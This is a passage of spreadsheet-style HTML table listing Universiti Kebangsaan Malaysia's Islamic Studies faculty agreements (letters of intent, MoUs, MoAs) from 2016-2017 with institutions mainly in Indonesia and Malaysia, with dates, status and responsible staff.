class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Institut Agama Islam Negeri (IAIN) Imam Bonjol, Indonesia</td><td class="s7" dir="ltr">19-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Azmul Fahimi Kamaruzaman</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R164" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">165</div></th><td class="s7" dir="ltr">163</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp;Sekolah Tinggi Agama Islam Siti Khadijah Muara Teweh Kalimantan Tengah, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R165" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">166</div></th><td class="s7" dir="ltr">164</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Sekolah Tinggi Agama Islam Al Ma&#39;arif Buntok, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R166" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">167</div></th><td class="s7" dir="ltr">165</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Sekolah Tinggi Agama Islam Darussalam Martapura, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R167" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">168</div></th><td class="s7" dir="ltr">166</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Sekolah Tinggi Ilmu Tarbiyah Iqra&#39; Kapuas Hulu, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R168" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">169</div></th><td class="s7" dir="ltr">167</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Institut Agama Islam Sultan Muhammad Syafiuddin Sambas, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R169" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">170</div></th><td class="s7" dir="ltr">168</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Universitas Islam Kalimantan (UNISKA) Muhammad Arsyad Al Banjari Banjarmasin, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R170" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">171</div></th><td class="s7" dir="ltr">169</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Sekolah Tinggi Ilmu Tarbiyah Ibnu Khaldun Nunukan kalimantan Utara, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R171" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">172</div></th><td class="s7" dir="ltr">170</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Fakultas Agama Islam, Universitas Kutai Kartanegara, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R172" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">173</div></th><td class="s7" dir="ltr">171</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Sekolah Tinggi Agama Islam Al Falah Banjarbaru, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R173" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">174</div></th><td class="s7" dir="ltr">172</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Sekolah Tinggi Agama Islam Ma&#39;arif Sintang, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R174" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">175</div></th><td class="s7" dir="ltr">173</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Sekolah Tinggi Agama Islam Darul Ulum Kandangan, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R175" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">176</div></th><td class="s7" dir="ltr">174</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Sekolah Tinggi Ilmu Tarbiyah Darul Ulum Kotabaru, Indonesia</td><td class="s7" dir="ltr">4-May-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R176" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">177</div></th><td class="s7" dir="ltr">175</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Tamat </td><td class="s18" dir="ltr">MoU antara UKM &amp; Wasiyyah Shoppe Berhad</td><td class="s7" dir="ltr">27-Apr-17</td><td class="s7" dir="ltr">26-Apr-22</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Dr. Noor Lizza Mohamed Said</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R177" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">178</div></th><td class="s7" dir="ltr">176</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Tamat </td><td class="s18" dir="ltr">MoA antara Wasiyyah Shoppe Berhad &amp; UKM</td><td class="s7" dir="ltr">27-Apr-17</td><td class="s7" dir="ltr">30-Jun-17</td><td class="s7" dir="ltr">6 bulan</td><td class="s18" dir="ltr">Dr. Noor Lizza Mohamed Said</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R178" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">179</div></th><td class="s7" dir="ltr">177</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Persatuan Falak Syar&#39;I Malaysia</td><td class="s7" dir="ltr">20-Apr-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R179" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">180</div></th><td class="s7" dir="ltr">178</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and University of Leipzig, Germany</td><td class="s7" dir="ltr">19-Apr-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Kaseh Abu Bakar</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Jerman</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R180" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">181</div></th><td class="s7" dir="ltr">179</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and University of Sarajevo, Bosnia and Herzegovina</td><td class="s7" dir="ltr">6-Apr-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Bosnia-Herzegovina</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R181" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">182</div></th><td class="s7" dir="ltr">180</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Jabatan Mufti Negeri Kedah</td><td class="s7" dir="ltr">20-Mar-17</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Mohammad Zaini Yahaya</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R182" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">183</div></th><td class="s7" dir="ltr">181</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Faculty of Arts and Humanities, Taibah University</td><td class="s7" dir="ltr">19-Mar-17</td><td class="s7"></td><td class="s7" dir="ltr">Tiada Tempoh Masa</td><td class="s18" dir="ltr">PM Dr. Zamri Arifin</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Arab Saudi</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R183" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">184</div></th><td class="s7" dir="ltr">182</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoA antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">15-Mar-17</td><td class="s7" dir="ltr">31-Mar-18</td><td class="s7" dir="ltr">18 bulan</td><td class="s18" dir="ltr">Dr. Muhammad Faisal Asha&#39;ari</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R184" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">185</div></th><td class="s7" dir="ltr">183</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoA antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">15-Mar-17</td><td class="s7" dir="ltr">31-Mar-18</td><td class="s7" dir="ltr">18 bulan</td><td class="s18" dir="ltr">Prof. Madya Dr. Abdul Ghafar Don</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R185" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">186</div></th><td class="s7" dir="ltr">184</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoA antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">15-Mar-17</td><td class="s7" dir="ltr">31-Mar-18</td><td class="s7" dir="ltr">18 bulan</td><td class="s18" dir="ltr">Dr. Zulkefli Aini</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R186" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">187</div></th><td class="s7" dir="ltr">185</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoA antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">15-Mar-17</td><td class="s25" dir="ltr">26-Oct-17</td><td class="s26 softmerge" dir="ltr"><div class="softmerge-inner" style="width:140px;left:-3px">Sehingga Program Selesai</div></td><td class="s18" dir="ltr">Dr. Ahmad Irdha Mokhtar</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R187" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">188</div></th><td class="s7" dir="ltr">186</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoA antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">15-Mar-17</td><td class="s25" dir="ltr">6-Apr-17</td><td class="s26 softmerge" dir="ltr"><div class="softmerge-inner" style="width:140px;left:-3px">Sehingga Program Selesai</div></td><td class="s18" dir="ltr">Prof. Madya Dr. Abdul Ghafar Don</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R188" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">189</div></th><td class="s7" dir="ltr">187</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">MoA</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoA antara Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK) &amp; UKM</td><td class="s7" dir="ltr">15-Mar-17</td><td class="s25" dir="ltr">29-Oct-16</td><td class="s26 softmerge" dir="ltr"><div class="softmerge-inner" style="width:140px;left:-3px">Sehingga Program Selesai</div></td><td class="s18" dir="ltr">Dr. Ahmad Irdha Mokhtar</td><td class="s18" dir="ltr">Pusat Kajian Dakwah dan Kepimpinan</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R189" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">190</div></th><td class="s7" dir="ltr">188</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI antara UKM &amp; Institut Wasatiyyah Malaysia (IWM), Jabatan Perdana Menteri</td><td class="s7" dir="ltr">21-Feb-17</td><td class="s7"></td><td class="s7" dir="ltr">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R190" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">191</div></th><td class="s7" dir="ltr">189</td><td class="s7" dir="ltr">2017</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Institut Agama Islam Negeri Antasari, Indonesia</td><td class="s7" dir="ltr">19-Jan-17</td><td class="s7"></td><td class="s7" dir="ltr">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Prof. Madya Dr. Shofian Ahmad</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R191" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">192</div></th><td class="s7" dir="ltr">190</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI antara UKM &amp; Sekolah Tinggi Agama Islam Negeri Pamekasan, Indonesia</td><td class="s7" dir="ltr">16-Dec-16</td><td class="s7"></td><td class="s7" dir="ltr">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R192" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">193</div></th><td class="s7" dir="ltr">191</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Kuiscell Sdn. Bhd.</td><td class="s7" dir="ltr">19-Nov-16</td><td class="s7"></td><td class="s7" dir="ltr">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R193" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">194</div></th><td class="s7" dir="ltr">192</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI between UKM and Edalat University, Iran</td><td class="s7" dir="ltr">14-Nov-16</td><td class="s7"></td><td class="s7" dir="ltr">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Iran</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R194" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">195</div></th><td class="s7" dir="ltr">193</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoU between UKM &amp; Institut Agama Islam Negeri (IAIN) Ambon, Indonesia</td><td class="s7" dir="ltr">26-Oct-16</td><td class="s7" dir="ltr">25-Oct-21</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R195" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">196</div></th><td class="s7" dir="ltr">194</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoU between UKM &amp; Universitas Ibn Khaldun Bogor, Indonesia</td><td class="s7" dir="ltr">26-Oct-16</td><td class="s7" dir="ltr">25-Oct-21</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R196" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">197</div></th><td class="s7" dir="ltr">195</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">MoU</td><td class="s7" dir="ltr">Luput</td><td class="s18" dir="ltr">MoU between UKM &amp; Universiti Islam Sultan Sharif Ali, Brunei Darussalam</td><td class="s7" dir="ltr">22-Oct-16</td><td class="s7" dir="ltr">21-Oct-21</td><td class="s7" dir="ltr">5 tahun</td><td class="s18" dir="ltr">Prof. Madya Dr. Roziah Sidik @ Mat Sidek</td><td class="s18" dir="ltr">Pusat Kajian Bahasa Arab dan Tamadun Islam </td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Brunei</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R197" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">198</div></th><td class="s7" dir="ltr">196</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI antara UKM &amp; Kelantan Gold Trade (KGT)</td><td class="s7" dir="ltr">10-Oct-16</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Salmy Edawati Yaacob</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R198" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">199</div></th><td class="s7" dir="ltr">197</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Angkatan Koperasi Kebangsaan Malaysia (ANGKASA)</td><td class="s7" dir="ltr">24-Sep-16</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dr. Salmy Edawati Yaacob</td><td class="s18" dir="ltr">Pusat Kajian Syariah </td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R199" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">200</div></th><td class="s7" dir="ltr">198</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">LoI antara UKM dan Mutawwif Training &amp; Consultancy Academy Sdn. Bhd.</td><td class="s7" dir="ltr">6-Sep-16</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Dalam Negara</td><td class="s18" dir="ltr">Malaysia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R200" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">201</div></th><td class="s7" dir="ltr">199</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Universitas Islam Negeri (UIN) Sunan Kalijaga, Indonesia</td><td class="s7" dir="ltr">11-Aug-16</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" dir="ltr">Dekan</td><td class="s18" dir="ltr">Fakulti Pengajian Islam</td><td class="s7" dir="ltr">Luar Negara</td><td class="s18" dir="ltr">Indonesia</td><td class="s6"></td><td class="s6"></td></tr><tr style="height: 20px"><th id="0R201" style="height: 20px;" class="row-headers-background row-header-shim"><div class="row-header-wrapper" style="line-height: 20px">202</div></th><td class="s7" dir="ltr">200</td><td class="s7" dir="ltr">2016</td><td class="s7" dir="ltr">LoI</td><td class="s7" dir="ltr">Aktif</td><td class="s18" dir="ltr">Surat Hasrat antara UKM &amp; Majlis Agama Islam dan Adat Istiadat Melayu Kelantan (MAIK)</td><td class="s7" dir="ltr">21-Jul-16</td><td class="s7" dir="ltr" colspan="2">Tiada Tempoh Masa</td><td class="s18" 